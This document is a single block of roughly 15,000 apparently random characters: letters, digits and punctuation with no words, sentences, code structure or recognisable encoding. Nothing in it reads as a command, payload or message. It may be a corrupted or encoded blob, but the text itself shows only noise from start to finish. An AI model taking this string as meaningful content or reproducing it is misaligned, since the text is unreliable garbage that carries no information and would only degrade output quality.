ds;I2CS~s+hIX0NS_ruKD;hsX7ko1o}2Jwps41h0UEW:tTNKSEVfEEWOSDh4RAYLi^S-WQS6Ne1p6BVq}wR44@AV^XCQJ;L7)1Ly@%AT1qUC2nNXn@W^K01Fzf&Brwu{O~r0/A+)u_I2:f)w4y-f:+s2fnO]1oLSsruzJ:6:Spr6DrFfOth_rk]}Lo+ABurSxpROYAYry^BrxX9r&CkfYT91CLkOn)7oYsYIw;-nV5o4CQKdN%%L_9NI2RTsSK7~-]24(upiddX}2hhsq]2IBuJ(X/2w@|NX/W-4rK:)f~4C4D7|;9rBO9u%rqr79sfi2qtiIsuTzqY2y@(Lqx(24E(2wpr%kDwdKk;4Dq&1Akd/N}&/0TWL7Cws79d0LA-rW@rI~riA]A)N)4uLC^ii7R-r9De|{T+zB0EKAS-A/TY;O4)iXwiS(h]x^4)VD}iT+^]U@&]AKhuIuIrufrI;TpI^h~NEu|+suuVuE&(&)69&9~IEswVt|&+4o@krhIIUiAuF&I]RJEr]A|r@~Ckrh&Ip2Iu~hpNzzINkFxw~)I7;QBAR:sz5th(AKVrIqW(^7I7-To|0/su])pd7J9(o{ppwE29Y|u(Ktr7Jxr|099~K+p/sIRu0V+Qp~uhD]p^wS:O9{d-WxNR^2^I&t@]sef-OS4hs~:o9B4qsIXqDSxxr(iI9W-@r0)xx9RUA/0}i9WkwTzhr/E00hoqs(kOoWkD|ww~Csk+CEfB&C(EDr-Sspi~Cop0s62AkssL41_SD((hC+WS-~_~BL4B@t:VW~sErrdy-AL0IKOY9RFB|~K;xY)Du)+}s5t(94tAu7;Ur}{DI;%fsLWEkiy-IeAW9uS0IrxR0kIIIz]y&D^{]SIE+u{^w|}~pYrY]:wi9s0hE;9iEIR~s;RWCpUWwC9--ORUszwOsQ@}p6@;9tNp21JJTT6oWSDqDIt+I:+;9+uSk6IWe%+N(q00}A@|{f/qwdAdJxrI0x|)-dAk2rkq2dBONpFA-^BJ|rEBN^zS]u})6uTOrpX)y(NW;p;DAN7(h({44p6/-uB/~BIT@yIDN-67XY&}oh+xzUpTt-QNUhAO{~AtpETe_hF|4W4I9hFdrBqUCBqow-/116EqCS^BQWAVCrruBr9)eEreXuteOruWUqyA0p0hyAxT1~yVs6IwX~yU&6~CWzk_WSr9rr}eWyudyWu9]Iwz-rw6WWwz|u;~Yrw~pNXW-S2wdrry^ii0^fQhLhdF:kA)(-WF{]w_9E(U~SEROE(nif%^wpfFhpEU5]EJ;u27pdkzOxf~zq(IVf]n)9/S@@kdehsBB(+(0/I~dtwqu5I2}u+qSpUpi{&uyXI~V&suz9Ou^Vn6nrD64;sriy9C;%Af_uDCk%s;TkWi9-s]L1-wDkuqQkWE+9Efso+AI)^yW;Ji|toE|J6p}Oq--DsCO@+eCT~E0-W+UI2+Y:oAJCn-Azhh;:4E}rruBRDJEJduDEprrwIrr|0rEKw]nQi]@^RxVSRxp~BVEywNw6@V92u-@Uoh5qUV|}|Uu)DSW)~r6}Ir4pIu6iIrr:DrLYsxA@ONEJwUVFIz5h0SF|+zO(okDwKuxr9(OsO7-Jo9wz+:EE29-0D9):orYI&x-5wUn5WxdWDuui:rB6pYFpn/sW)O+iI-+{u_hn;%dSD+nV60DTdz2n:p+B){zqLRk^hRJ;Uk2yWzp:O^J}:~TEn]i/9_WT4]2(6Vr%yNuU9FVFon}{+0d4B%+Yr+np+~qBDiOy;hJpnT]B7DD&Szk@_n+hwri){D0JWzxAE;:i&_&qkyiUTFIfCppWxOrx6Y&D-EE}1QB_O%UkX^dBI{9w+~kN4y6fs{punOJw~f+k@AKd;-Ik0+RCAAu^zWI|kVII;+@eR+JWW;I]1zJsTA90Y%19AVdpUWWqWD+s(Ro6^Vkdy_zh&@Vd)_p]u-r)OQT_kyk:Ei:So%neqD-q1%rI)-EBRrzO_@@)wW:J;Q1+WK7%7]%BkizLuiy_p/FfO5-OE)Oi0IirttqLti;xT-Nf~nV+0]EJ0SEx|^Q:7O@u/|7LE@0rhkwOh)J_uQDz&(fq|9iJB62~B/9zxT1O6zuJLz6OCu4dF9EEkrnrQw7Upy/OiNVOSNo:;St(TJRBAd5BBB9]h^2(Ay}kE~Apu-wrrx6uy}Eudwt_)X@Ird{zeIs;]/qh-JdxK;;d)w{iIeUdD_zSrxrr-7s+Siu-k~Orw6FExILx1+puq%XJKtz~-Ar-s9tLdh&hQp9:WFLEwesFe_Ik|61:WoJ^Q@5Fezkf2p_y(oz_|fqdJny_YB(i+1qS2J9rkIfx%1__%yJUOEew/XXItFdAIdBNrX/:1;q9)BVInuk5pFrt{L1Truw4r71+rOI4d7nTkBuId::yprULduei+rI{LDuOIuu6:pVsUf^n&Fsu+F{BKAe2}tTV6Fo{EE9X2e9stWpJw-NEzpnJEYuA45fCzEh}C+W4U^]/T5|QoyS^u)iTC)|5~];Sdy0C:E0q{]dCR]i6rrDJI^K;1^0@w^p~))Kpn]@{i^}_O_:_1|rI1uW_q+}WykrJpr}O|kk5L-4VIh6~rrJNh|(tJII6D^2;~|9sOkI@Dr9}pV20K2~K5ITEtzTx2(25|2iY)zo_:TWRyL1SiX_B)T|KJ2X|sU%S5:JC{UDR}TBKJ/oJrKU{y/kfh_I]:FCJp@IL{{rrY~V2NotN;^niSEr~eI+%hYrUe(y_41EY%iOTruzTRuL+DJoR4^A/woo4;:z4~iwu|BruK]@w~LKW-E-;EuRW^(&pIRCE|u^0{2kEn@LNw^r7&qOKVnRI/4xAzYL127]fqBpE0OrBtyrrEoxhF@u7TCxUnI(&JnOVOR{AUiSR-@Er;Fky9:{ds61_;{qpE-r;uBpNLipWq-r~hy{(q(rriIzYR^U50Fq6CD:7RRtR/VS%w1]:]d5z9Y:6tYFW0zne;{d6Iet;9i6TBXW^d2yS0&ADTwUif2Ne%J1i5iJVAFFepR(uYd}k+nLSyQ7%@hF&u9-pX6tI1WKDe~iB6/zxLTKD~;yWkk0yw:]W97F7x|XAsEh]Akiko2ki-+OkoE~-S4T-|ef6oIp6E+KNVBA+n1fp/L;~VixJ&&&E9YWr9iyO]d1rrWr]wE0rVk_@kd(xDXuS}YoB2zniKRA~rV(6X(99]|Wy^)i61%^U1V^NU7FE&)LrwpiWEIqrx+wx(R5Sr+9ru]:@qtyIN2LE;O%999)}qpYT{pIO5}+XWy&r)Xd@ODz@QzesWN]_%C}5iC+64K^7|RAX|{O_JBFIf&z||@h&zO;4|:QR~J4TA]qBp~:@Bs_r_)A_yd)7B97Ok@UeYK5sY@YyhOe|Y+o9/z_TLu}Q~r7iNzX+Fs/Ofrys(ArL|5~7~OhDhpo))W@pNeFTK^w5(5BSihkE}-S0T}%{C_iJw4_A(e1XBussrrkXp-r+ru^%pEI~rR&hhS-z~@t4U+T~%^p)IzA_z7xOE@A^:]X~:]D^J]/SVkt-tkw4Ir&fhrENpB4RDu6W]rT}rrdVN@hnEX;|R@SOwJh(DrW9oRs&40f&&Xt^Q@Q|)2(pFsywF9N/5TW(InOF(syAxswK+0{1FsN1~nFuN9FeN0}Inf|sFFdf(n0eFsVX;w;9QF^5&qh7DFQzwu64kwC~DKW6YKW:%Kr9psOX%K+rYK|Ipr941e9/+p^EN_Wz2/0qAUUpk7L;zR}A]LLy{)Wo0B|W^S0F^AUSA9CQ(p^+9DIAdo;EqI~WxyrrrOrrCCF6;B^~{-I0Fw5X-SxE~]DeQ@:/Qwu(7TBD+@|;d/~f:|ru%UIBeyr~wDrNw2pe&wp(zsIWW+DIY~ruOS)5:%DLxiUJN(D]X-rY0e|7i~s@s2fL7NQz9X+@N%NXuefD5z%){7_QVSrNEEeuESryt}&sztB&NXY(1kQsJKn1}D&~T7Fsd|YYD_NsV5fNEC(2XW6]5T1d15]NOW;^+wpUOyrB6t%S9Ir/nLrr2s/zt)ptBxNdxtJpzQ:tB/;2&59pFWVkyTYxOuW~Dq|n]SBLB)XQ&]q1;-zW|NCD|NWrx&~rr2:X5XrY(V0;K/-r&wnu_7(&-XsoNAu4C^qur912LBI:144~1-@5kChkre6ni@W1F)pr9O-0rzixR~7uU~5;d&W:Rk20uxqruB%1_{p|Xhr%Op}4XV5KQ+LsWpSe^/rK%y5^f;drwq;{9;5rd~]wDRB0f2z/Dd{1+y%0L^~eRSs)Rf212eLsf0%sn5+eB9Y/R{fWNt;/T+^wTt5/Or_rhr2w1S^ox+sErWAErB%xL&_}srCUL^+~+W(n+}YTNNK4V&d&Ne2{%IyQFBqWTS%qz]|n6~s9;5Q|hr&rSL61-_)ns)dhX6_0;wTruA@DrOCX/RffrJ)tsi%SIooYqIJRx^O4]r1y9xwDVpRUJh^SzuWyNU@({CCR_)h0eC60JziBLExLRyiL:z:r:ydIiy~+4kwo&w~(|w9U}V&V}f&JK75J%Uh^QXR^%D(kQD{)9kA)uTq)yT(/N0(2NyfeB0|9~@F5UA65NsQXz;_i1n5Onof1YsK9LshxhzX9TQ7)s%eesQeThdXC//z2o~sxpD-WWwDnBD/upIo-e9~+yzwx7RAriAk|EzzkCR}I7e(1RxydETUyOBTo-Ix;qTn(^J}T-i7yx^pBu(+)WkdwETDyx0uI-i_xz0iL(SEnIT^9JhzfIO0zfyO9rqzF-]i6-BSwu/QxXufKIIiNrru_()rzOw)x^1~OD(t^ro-zxxDykf_/:s(Xsthyk|tWE/L_SL;wwpDL4Tde-AJsr7h04Vz;V{pW@Uhf(]Cxr|rExfuJDdEwdp6WtwIRpYyrdDDBK9uiN+S@)D@4i5V5;f;Vw}I&7X4EWR@xrfpyYewpS]4|OSey0p{oy(I|9hhLo(+w)E+t+6W{AE]xuVp9zSKS-Dh/oz9KurDJUC^/q@_Bt^ww1RoOhy%dLe4~5A2iw4|&&UkNpp;_E{00@KORw|CSK2W;;;_0OxWoAEkuo0--(0:ee~IBFAEQrxEABOSW2|pI~66+x~z+rr&kW40-(d~~iixeNr7{||rBLL;;e+q@hV0@_099u]I0-nfWx~4&Jn]E|+e&B]A+AifBEA0nh]AU|)NBAVE;N~~-)dIAI+qF_X)Vk&]4InVUf7(&J]@xrxY-&-O-NqO(FY7~U~RnUUy]rt~BEWrrrA0-nrizW+kWdr)WUUnFJO/2p6i(-6y-udLEU0WJR5FwSK&O%xNf))15}U6:OeuT2sz_E]ez(W-eDy+0)NLuprDV{}6xEUhYy}QEOOnixx6Oi:;(zdI9-IBF{fUhCuCw@KB7y7XXnJK0oskoC-t7fVzhNupQkkzkE_%iD|-edUe6hCewVDoEQ9qOB-opW(|w]9r2}_QxztCoE0~Ix]yw/DBIk+~4Xe|dhp(-)]@I0R(y;ssCCuEx^NW]ezEsrx2r4zUuirSNYoVekztFBu+AzAY2TBD~pYfVVVs2q}AfXrwuVVIzpF~dd)LEA]nR@niA2&o|A%~Yf6Y9nVkky}&k2}r+y-iIffyry^pVs(UxkW:xzNLhO2Or&pD%dJ:ddrdI;n1dJ:CKDxF_/0A|:(EyVQTJ4L~Wx2iEz@9xWw|U-puD()XrruDz&S]uxrn@IA1-{qno2p&x1S&-r79&LoU60QISC;21-q:1F7{J0S0E@:sy4oWE9W2phpLSIBYKwK;1i5|@4X1XDhq;-]E-uw-|iw1D^:quEr6UOypVtz:zO/%+wwUCrXESL;]~~CrLw-t}+k+2E/r+4qw/iC&NyE(-xK17e7hEJq&xui1QQwNDrzp}nr7D2&&QQTCuUI]zyE6B:XIR^|{Siq1:S])x{WV(1WnNd4pi0FLD]w9&+ONk;RJYqw-UJp09y-~6|J1XyOpox^rrfxFr4tdxpxr+Wur]kLTqw4wr}Oh9)wx0]p7xo+CY:kBoIt1Vz})RN):dd6dJ;(iqVoWUFiN~)sKUO^SypW9rziWyNExrok]prATsp|pSW0yNedzIBJr6]L-oARB{}rrYTYN)2fCkF%}4tVLerW4zB{I4B%UEUoX6V19U9O9B0p}4q{L;n(2(xfAqwu7{UTW9F6zr_uA&OfRYJ&pz-R1DiOz]o{:6&~uzkSxqD02OrI]6/rzUzpLRhSQQtrrLrIEFd7C+E]T2rz&fJe7/]SJ(+xyu946YiB/2pr+RS9prDuLLETz{roCe+rxKr4]KdprBqLT-DSKqN)C-4^IWp-]yyYyxJAkA^&k:prD9DuOYU+i0B5;u)oOW&w2WDdBLw|rhw:E/]9W-uF;xxr6)rh^fApr-trrr9Vq]wr2RFN25)}rDRBy-9Fy(A5(]rw;~@:(_nC-0U7UL2;;]wNR52rJ1T}9kOkzX2(uEuyW}J|k_r6BDOr];6IWBd}@6zBsCB6dI~pu0:IrXe@(W(QK9/}h}]q{7i{YYe0;6VK}D9;Di}I0w+Ty9F4+B1&~xuC{@DsiWA^-nOQux|]Jqwx|)+}5dVIr]4@Nxtz5tVFL-}~fW5EB|^EWd@%FVXxOr&kXnz@ytKQIrorSS:|2VuX}nuq@0ADrA-oN(x&zx_)tVL)SRJ@ynKfJyzO+zBT92r~E}qi}f~+{n0N:d0o;~2dVOt^%OTqs5d(T{YF+N7Q^S2DY4JyWz:IDrWUFr_xWrrwA6ew^(okJVz)|IeDNi27hefuTit6Y]u}:AkiL|hytEY2Ix:)VTwBJ;K:^%06JAww-krNyrBr]1DIpF:Bry(hyEW^BrrJC|d6Y@6{){-KWC(/{5)rwOyOrW2CW%0JOV7dC&A:(yo2-IwqWR:(xF@BhVIpyiz_19^tL+6~AfUto2VYTw|L4(-I]Du-O%xI+dF:-IYzKesEtn%F:0rSNk+)%RUrrD|+woODk+Qrrx/hLE^7S&wu75dApW0}:{T0-0xDSwqzq;UL]);LJd5erVSLzT(B5^iAV~ky4rAp+}SkEuU7r))OrsF|)f]kFe0DqXw}kqeS;]x9fpDui}WCI-O;Wx|yf(r5FqkNyzhwdA{Du5q_SzC~zR(fL0CxX+0O6eJ:AR9t1Y)@xprr;}]5S^J%+RxNWYQV0ir]}CrrhTo@pptDEE+uOxJSBh_W%)U)S(@zX%(oJxkrTTnIRdp-N~dWeB&TuofBo@hR@RufAD&t_|5Eyip@BAC:}4F:hQTBtFEi^pdsRuq6BeurIupq5rJSzXxA;xwk/pA}eukrrLIDx/FKUBhN_URr^orTp0qnfQWBBu)]UrB+^{Tip+2K1nDNrAs|@xRuF{Sr+)LAT7/QIWE_whNLtIq}]OqoV0Np}Uk&C;i^s4Sinkiqyr(n:^SQ^UwTUS1+V6^NqLDt^1xxRC6CNLnnUyDpXSpIWV%nTSE-u-OKrWdKeww|@0:A;LU1DIL(r]Y7{Ji^/nEe;zhsB:|RoY5;(VSydB:n~tp0/E]fI0B-WuN|I:QLKtAYFs1sX5/_XOr~Chr5t%4&/zIOhi2%wLJhWyzICNBruAD]5IV)Efqy1&UJ2F@AzAzA(JC;uh)Adi@0VE]5YW;&A{]h1C9t-{tFywf75su9E)e-CVSWeV)~tsLK)}zpYV)57;Vd(I|(WA}n@yx-~ux{r{p/+r|9/V)]yWuw9KwzRu|rSFk7~pK(pVN21Xn}&75uBx%i72~he^R/K4L@-5{D:U{zd~q;U-izteB5C;x{eRUuY;T(14r6Yf022e%/B^-wDUsw~yIr]xIu|IIrr|pknSTz(CqkJzTB+pizh(I&7FAx_]hNJACdV-C9NpA9Jf4xC%Ezp}rrrhriKX^u7tkrJ;Tz(}R/@JVu]N7{RTuyoW}0kOoO9fkBrI(0]{Y+|qOhr]4orSU(|d2ykx%NhOL(Bt]]6s0DVxhO@DNf60I+22Q(I@FW@sBfO&hr^0(fCFffIt)UpA)Kk90(ikSJDWTf--rEr-sLWU5@9X:]6yzDWUT;Wf4YrEFSC4~+o(FEuEEyW(EEx%2~oYx;WhTdwofyI]0:rriEWhLzr~9IO(-NoY;;rxiVu;EYW^-;Wpq0x|C}uILqThBI~VOuidLQBnLAhqJI2/}Aw|o~T7KJ4~uF4iKNih(yrExp9I9yrk-psEkI}nT0Dx_{&iyROww0AEu~p:fDr^xhok&}OEC}ISd6unzU]k]Oe{ryuA7r%r]ryrxzIrrKXBsLszk(|Yx:sUsu}rErurwS{U774Yu_~UpAq()9xrrzrrFRSU9TYUpChY]E)-yB6pNB@V]0i-1s(d]-2p;^+fW-FhWqC~_1Ud+dopr9}WXsxyed2ruEx^9@)NzxQk9(169E%k~)Epr(sB~kU^+ICr9e2r%w}^9fxp|W5^kz&rurwx9ET(ENSS|Asxiex^W-VrBrefqK6YzKof;y](rUtr4Uq]4NCfe)nUu5|h2eo(2/sI&DUB]IDE]B5yrf9r@5irru@r)ARupNukx9wxyJr]JERhoo1]|4xpn(qy:KeE+UDNJeQ~5Eoxk{VVxQVVx6hw/f%DqBQJOp_0A;]LErwe-dpfIrChrBf}q~5:^BBTE9CK]N:|~fpJDrxhDu1VIhE6ArQi6CKIwhUE2h~AkYUA&A-eE~nn2S]}]uy^r)i+^Ah:xAp0rSB&uYCuiwRzIrC}Uey^w)o4-S4K+w17+hCEqh0WrB4C+h6}Dhphrr;U4ephrh@OOh0f@rfVJhR7I2xeUS^D-UU]W2;|UrSKx7_C26YO&UqsT]Y4BVheBqkQ@]@%TI7)SIdKoV19o(sXxu5dokBT9NprIdrR]q:ERxyyoE@:+9Xu-NJ-^ws1sxA%99:Rp~r{rC|KIE~U]&~fpri;OdXu]C529rqKrrDppz{ou/n0DqIW}Bk6p}q1XFV:FApW9-ruCqT4/fi2VJA0y_qkV_iDQBO/@_kryASfzAI4Kr&2-W^]/~kEE0p@xFxoEIp4-ApKnIDiQS9q6:x1~0rKKd~9)6-SNox9RWr]SRkW:y+DsL+R)qk:i6]f:DrE~I+KEzr|oEz-~S+TNT+RK:zt~%~E%(+@E6rr4OddE;:fT@rJ0_]rhWDi;%:6;zOpprz^BV:^VkqJe{^//FJn~-~B7]sN6LVUy_~dJYEE&RWO{q0Qzr0tKA+VrBI(0{rUC6IE:RrOV(9IuyuNy]D;FruL|(rk_WU({kW@q{zxAR2B/dkSR0r9]O~:QO-K_W-kLLe{@wBus:JU@p/qYLL-x({fY}qJtx@r9K~pw}d:NyAV;NEO9/VVy];h79rVEkL6rqQSrx5rrzWup60f9f^iSBW6STzxS|{VSrozdA4hFV]VIx2^I;hu+k~xku}SyBX:qQsuK(}:RN@xR(QJXktE]NTx~rukW]ILxEOrI}V^RDxSQkLkRk9_Rtt_TtF_T9^LeWyxT]/_TE7xT(C62xuri7V64N0r|IOxRyf;TN1r]9):T%:y)x;xTS;zJ|f_0VJWWBfFq|}z}uNIT2rO41h(^dxuu5SV:L)B^(D]2zuxAeC(2r]BtSr]IFxrrVe;wO|E|A4rrio(}kJBJL+](0f6;Wk9/9^{+9hD--xIqC-%kNJQpBAp&5t%Wxw]]p2L+dFd-xiSrOQxJCIBDrxCIusdprz_RBfV:dpNrpD5D9VYSd4qz~]C2xd:r92:wk4}xr/6:-epW^SYKA9pELEQq^OwSJtW|JAE:w)or^qAdJduUXye1WNDki;srwpFC&:iRu|()X~UpexJDrfE)ri}rW/tIrFf1LsUoENU1X&_-AD)hrQ}1X_6)XC(1t/UDuYJ1XC&1Xh]rrw(xXY2)rC~RXF5UX761FN756ES)yXW1DN75+9~DuIY(:BxU76%C26nsy%}0]CDh2/I9UsUR7/7S(1:}FO9xreBszr]p++CRx6JEq:4r/si&ER:hr-/4{]%5KKuF:d4V~&6ir}I:fIEQRr5i:h5BdW0R6O}1^-@5hpSXzJCDfprAOtSOOWL0wrkUWh5rdO9%fiDFX]@5{&7;TWxsrIrurtFw^6n+A~/+nO|nE-ApQV4yOkku+k@::IR^ItXwzD(KWrf0tu@N(rU^yrU0|yfFWrfF{yfFpri;Wr^ipy(VW5E)-5/~k1yN(tn)Ots%Y1s|dn]J@50%ptW:-p92i46(st}xDyq)}ts7VD/)EBUhftnxEEdz9r])oz627t0~D1e:YDVLot1&xDW&LyO~{zX(z1ouX90E9yDppyuWSLwE)tAYUhiDI(D9e]J~L)A607QdU0]u)6-&kNI^f&9u%+f)e@fxY(rrt^ItV)rXu)wEV~yqfd;pzVDSew~Jq0)wo/]}eAIYDnkh2WrYXnU(R-]}X%E+K5Eduqu]}phX{UV-yopw6SSx&^xF10At4VW9Ey@A~7iy&RYhd4iU/LAEK^EJJKrz9Sp)zNBrrhrr]~x1(KIt~A:1/B:d/;6er^LNrtzd|4JWVkBkI%rzfCDkYCDkpz4|-/rEUsr(RsE]Spr9IUrEitruknrE|k0w(9u@&N+;IQxq]_Ewt&wAV9sAV0ruqKDxChDeNOx%9Ere6s6%x]r6-&@QN_rX/~t+@;L6npXtQfwW}sL~e^rw_^DwkE9/}4f5rRtIrzE(X-QLy)J{LT@pSSf1XAFpTQ7txS]1X-idFkSf4rNLFE+TD]p|kph(-yYLD;^9]|pC+_1Ey@~i@:%]6S1U+^QiFFF{F2~Vx4ipuVVh]q:DuJ+}rA)4k55K:4np+w&u&4YKx:&6fUdV&~SWNs~JBU56&u|qk2-UpUSxz&I9&/r}rz9td6SIuF2F;ryp^xdW_&}I0p(}|dXRp@J0dUrUh+yn^Y7hxd|RfKX1I1|~fp+Iu+DC_TpN^^W(;2&SYEQOR5O5w)K)-Irnu](Durp%9-sp0D4YxrS%uu6IoE~DuS|rokyDoI6_p|n}uVDDuu~62e+trYE5T6sD/Dt{6DkqAQh+yxtA@1})DN-FyhuDON-eO(^x1I//y;ys)p{f6F7O:Q7TyNS~Dr]/9IE^t50VWDE@tL5qL1%I1fUnTpJ9t5@i|f2u|zh&(TiK__A-0Q2SquB;QEu6EhI{B%)XAN5|/]JFOI&&5EEyBtdL7AX%F4i}Err]OE+}pTJ@yDfU{Dd/^F2uDA{VCI:O-62]5dT&p:E0DA%{%^_s0Iw::yyIptCBK]rTuAQYBryw(NuoR4otOrSRx^OoDruQ0rf}(r(A0rBE-E|7+I:JrrO-sAEUXA9OpA4Uq)p^~f/XWB(24I_QONQy@N/%65FtKF+Nx6oT&AB})Id_{;usXe/p4%1px;owwK1p0i1FJ&W:zwo]xrr;]^Ew+h1_~C1_t%wBoh1_tsw_EVrwU+OEnk1S]xrDz&X_(rrD0tyI1h1_]Cr~]xw_dQ0IUSC_{B1zn91_t{x%NOWroJKh&6s_i-r%9&EuKXox]qr%A2s_u+w_n;oz9zw_iAX61T1_t%V2yd&_|q-|A%eq4nRd&rE^wT|^OS0VU]9^U9t^dk1d-xL0YR92Qo^@|tu2f9wxfwr]i)SAV|o954EuuBr9nf;pIxpukxpuQ6eOpy_wy~u&oY]EzxBueJI@C%o+yDkFE7prhYUIeS4f{(A:5U)fK}yx~Vx6F-Ir;+wE2y^UV~wxk5&/ORwKk1w%&RpfKRJ}rfyEfFtq~pdprk4pRA%yw6^N)rKVJrQk1t51wt{5S]N:uId%xLn%1f]Y1IC;%&({1~u%z6:+u^Ur}7YIu;^%%:T71hpr1:07%}Xpois^u:R/}6RYo:}er77Yt1O7%{r7/;S;neWprALr/xspu^k|u]fNri}rk{}Xr1k(nt/e%qFDeO|4B5Xi%6sIkorNTC)Dy&&|ry(X/u|eB20|%}|&nAwx26R/qx1/{C9X|CNXnJhR{/p/:^Xrn2IuxrTxpoi]|W~n&rA0B@RUrhRSrIFLxDO%]s~4e2~0ehWRE2yRO~p%JwE:zCk^]R(iz1kSEtzp5uxL/R(N_K(5w1L(D(r(]Ki_Jr)]]RDVukSzxNEr&qowNiDL;xS9~pLq+|C|rrB9]&UIB]q}f~B95KV5zhr:]sy5{di5OdI-:7Lew4pyzy)z]pUf]Cp-d]uppU}}ExeK^YC9|ro4kiR6sypRI0dekw@z9E^iJuVe+}N^Bk^qU(O-z}Xk(kqqJL@dtCy;dYuCT+r4UspWn79E4Uy2UQDy&(:BhnL4i+{ze|eSpp{7JSTQyVN]p:Jn:Lz@YEk@5NSSz66-&BXVuqhn-AVnW-FVq~:1if6iQ&:s5D:/dX5:9BT-)W;o:^DB&^T@p-|9SxNtLEw-Lihy5:oIFOwU:qAy^uI49X%FfotJ0R;^:]oQ~B]5}DOz|xqr^/d)@1C~KxdCko0rsDzxxR7;~px)o{6|9}{DzBxrNV_0OxhE2(EhIBT-LE^QupOwyJpBSxE4Vn;5BUq(QIyqrI;kRKNr:UuD](yz&z~SKVL7rnY_&~fpprLkw|uCIBW]EOyt|{-{EEywuKd~~CIW|]eNNfCp(Erz-i4p4IErAu6r9&fSpIoBK}~Irr-;__7ex:TOSO:yJwDVT6^5eyr6upBrL]o/NDWwwrudQ]]u~u+~UWUk9xsn0B-pCIiqixkA+N++z@&+SJ-JTB|||x0~yI-~;&6J0RB9uI&9BB{EDYU~)5oJ+nFRR2^BBC1/&-VAw}X~hN67zXxDqOu)EE)uE]/]QU-zNLwh}}%yE_-OJWr]u6SkJw9^Dn{%+x]dJ^RFzqqS(R~kr&TfWBw-Us:@dS;hOWzKRVq|Jy)d5dsNNqFFFhVr@R_{{fd)){I;UTRRR629~pw+B(t((}RB~}}@UNuu~hU5sNd+W}SoqDBfEpiO22__-9VIAUw]EyL(K_^4wT@OLNWeur/{}oruKF-)4WEW(Fury~W0WkxQ5wwCCrW|iSNNwINS_E@9xR~RIWA]QN]9]27ppB(ffQ6uDp|{eVxteW/u@]{:1NAO6LOL%SxrrX@{F{Ju_QR)Ou(yQW]SShNJqy]]BxonUBh|/}+JJUA-)LSi|A{T2BEA+0IQUJS4wYkk|44rEBIIi9|Ffff(7nsE}06y/&&-VTNqAA-%ryxA]-w%z-EWU{ssrF}K{7w2Oq/fhAhYhWqpzVxBu6UO59:+E9Yp6+LqD:6i:~&ozn_oIh2Ydo2IK_d&+QooVR|Id__FLe]:%:/rCCfL){(kAnTTTCks1tey;^71LLKFrBd0hqC9~rE&uyrEkpOWLyrE}@UR2u-]^]__ps;{nRok(oDyWo4F:XxY7e6{fnVKuN-LWrIEk26pXDwiVD4n/ARDOwy+z4RrN~q:o@9EuD4I~~/2orE]92f-~R{VI+w@TyfSKJO~CfCC2qeWT/Qu]}xruVz@62wQ~R7y-rEY1zx;2fVuWhBu@SUE^+kp7Y~++d2i0)|ED6nJdi-UrN;&(2xxzSrFd6(-SR^kDrkp9rB+kD66EWfWRxWdy-hfYDWeh5r2BR|p)i}U2x:iWWW:Aq]rwdx)])fo~)KuhVQRLIE&~BrutLzr(khLruRpLy-@B2kyASDxk%(Wu4(Lwpn)JEriQyC9e7:~r^V0Wp&^ynQ~6~k;A2Du9EIRh4qSB-FCJyr^N:(2F-4~rOEBJr0ISr~;Y5z|]Eur+:s-pqTnR2iOeus:pNB)-I92f)94B9NOU4X)5dkV4{2qtV%+iQsR)huyEWre2]yry2rux^4/_rrurCrry5whE:)DD)Qz-(rd:irVFYu9yA)p2q](yRoK@qN/dwUN/TiW&RdO^I/BnRQiIzpU4oxkD:C~LkRO6rItD;(xQ:Y42AVpwDzD|DR0nr{dR(_p{q:UXN5wrIW040-w&I-u]hWyrh|+pRruWfuEkwI|Oquzz4I+iq5WJUR{zi-FkItBAO5wE/huw2xriJ_;iN;dEhE+I)6d2C)RRrRWrkniR;yVodrzO(d~6Kfz}NoIWo]~AFENCQD6u6h]}BO]+Cuwo;W)5dpsz71F)qV(rTEfY--kq+VI~hVuw)Dx_dp6LO:i)zIe2yJ]k}D]wL~DhAonpNI+&kkyd)xu/D0ByNhNBOhx-R49zqN9hF_S{p@%%F&:V;YKnAixq5|EUi%hDQ2;IS(t-NuxfwK1;DdpprSu_yxTxhxrfwuuxKKpI0eJWtuVpzLB}kyettxJeACErxLR-N(OUOizpRCpY%I|&sQ%EI44O-QuX/&]zIWiWISf}StV:N%kD:uekFhhw%u]ShsLOWx|_-6o%+w~7FO4e7dz)uSNSfnrw4WrrkuDrpeWIC{RxLWq&YI6kI]dxA]WFuNkzdI6AfJW^f-0z%irJ|YBp0XqEWIRCW]5N:}J}@6z0K(00IfefWSBsdwALyxr6Rp-ODd{phpD:6x5-1iCkC|rR~VCLd:Bp5]B_7%W:tCotVKCwWLE055WRrRA]VT]4r&pxr(d)QEk(:A5&iQDh|W^pIN&_W+75orrzQ5rN]No:nChxWw]L2+}X/zA^2kC_LSx+}^A_;DLNdXUVo5VLn/Ar^hukQ5fOIr]0SEu9I5rhp+-+}JUOyEEwOz+qQAV]TT40V;_z-_J5OxQ]X~zeXT~weVyBR756DEk^nLIuE}|rp%rpr{(UrxwiIpd{S~rNY6&OI0fI+{O%knoW%WR;_|OXz_rE77DE-59|W{AWFe&r2wrx21oIxwOoorxrFx9rkt0pR|n5nyEtwIx9}6]~S;Dpqs-SJ&rhyERyEyNW~D}9(hhr}&DVOdN@w&/_^Sr6E&EK~t}nEiyDr@O7%+uCd(KRi@6UdFRQyO&n&)6yY5N(k;Er-11ICpf(Q&66O_tk@I(NoyCVYuV}Wu-noeDDTIUe2uyppI;zIWNNxwz-Rduu)tLUw+^V(L|0EwO|LeT^W{nL^R@{@Q%ORL4u0XO)0d;1;h(n}@;Q_^6}&N0f6(ftX4UKqS-ruskO-BL|z(;rUpxAC+~XrtBQ2X]sOYNUukzB(pxy%Quto4;]du{KI+WQBJI(n_1xsDAfKr]p:f}50Fe)k|C-)CVQ~nosI7-L:Tp{yr9rQ^t]7KIiDE0WEuRyiEy7D^EuXXq)1-ws;siwshOBIWsp:QE0:BR/%0^wqKJwV&/B2C9YQosuVWEQNx9uuTRD4RhVo6Cxz60A5k5:_r6BiAI{nx7O(A@oB94_7:syIUh(]VQ:p~;s9Ds:xkFf(]tTQ}r{th-XyCk&@+-_yhBBAxR%iz&rW4F%Jpt0tCniBxou5ty}4CYey_O-~OWns;W~rEzEu_:fkdLyTT5f9|wy2iFOsi&R~TTR9~0h^7~OV(O-9&|{|E|Brud-]Ohkru0Er5trrrxIr-zIrfUri|TWV2:LptAET;RExn0{rOCE@TL0k25hw0&Sk:LyrD+WID}{oyW]ry{Qw1DpDxRNps4pTEoOr0fBpWtprWu]]oKD4Q@E]uR]s7R-X{C(7]s1Y]r;oWu9xrr&IrSnEWr4TAFrdr9}nU~i:+F+xI0|O+KuXUFo5Up5f(qw]-|Ny~_B]N1{-UX_t(u&7yxOE(wNzr9